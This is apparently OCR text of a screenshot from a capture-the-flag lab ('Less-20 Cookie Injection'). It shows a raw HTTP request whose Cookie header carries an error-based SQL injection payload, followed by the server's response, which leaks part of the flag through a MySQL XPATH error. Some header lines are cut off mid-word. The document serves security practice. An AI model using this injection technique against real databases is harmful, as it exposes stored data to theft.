 GET /index.php HTTP/1.1
Host: 4bef2fc3-4f9f-40c5-ad33-357b37f2e023.challenge.ctf.show
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:126.0)
Gecko/20100101 Firefox/126.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer:
https://4bef2fc3-4f9f-40c5-ad33-357b37f2e023.challenge.ctf.show/index.php
Connection: close
Cookie: uname=admin' and updatexml(1,concat(0x5c,substr((select
group_concat(flag4) from ctfshow.flag),1,31),0x5c),1)#
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Priority: u=1
ce,Cache-Control,Content-Type,Authorization,x-auth-token,Cookies,Aaa,Dat
e,Server,Content-Length,Connection
Access-Control-Max-Age: 1728000
Content-Length: 1031
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Less-20 Cookie Injection- Error Based- string</title>
</head>
<body bgcolor="#000000">
<center><br><br><br><img src="./images/Less-20.jpg"
/><br><br><b><br><font color= "red" font size="4">YOUR USER AGENT IS :
Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:126.0) Gecko/20100101
Firefox/126.0</font><br><font color= "cyan" font size="4">YOUR IP
ADDRESS IS : 172.12.129.208</font><br><font color= "#FFFF00" font size
= 4 >DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE <br><font color=
"orange" font size = 5 >YOUR COOKIE : uname = admin' and
updatexml(1,concat(0x5c,substr((select group_concat(flag4) from
ctfshow.flag),1,31),0x5c),1)# and expires: Mon 03 Jun 2024 -
14:01:47<br></font>Issue with your mysql: XPATH syntax error:
'\ctfshow{c5b8db7c-ae6d-48b9-9ea7'